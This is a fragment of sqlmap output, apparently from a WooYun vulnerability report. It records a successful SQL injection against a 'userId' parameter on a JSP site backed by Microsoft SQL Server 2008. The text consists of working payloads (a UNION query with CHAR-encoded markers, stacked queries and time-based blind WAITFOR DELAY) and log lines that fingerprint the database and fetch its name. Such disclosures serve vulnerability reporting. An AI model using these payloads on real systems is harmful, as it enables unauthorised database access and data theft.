 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: userId=-3116 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(97)+CHAR(109
)+CHAR(104)+CHAR(113)+CHAR(90)+CHAR(84)+CHAR(80)+CHAR(121)+CHAR(120)+CHAR(75)+CH
AR(74)+CHAR(101)+CHAR(79)+CHAR(77)+CHAR(113)+CHAR(110)+CHAR(116)+CHAR(104)+CHAR(
113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userId=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userId=1 WAITFOR DELAY '0:0:5'--
---
[18:19:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[18:19:36] [INFO] fetching current database
[18:19:36] [WARNING] reflective value(s) found and filtering out
current database: 'Egh'
[18:19:36] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro
www.wooyun.org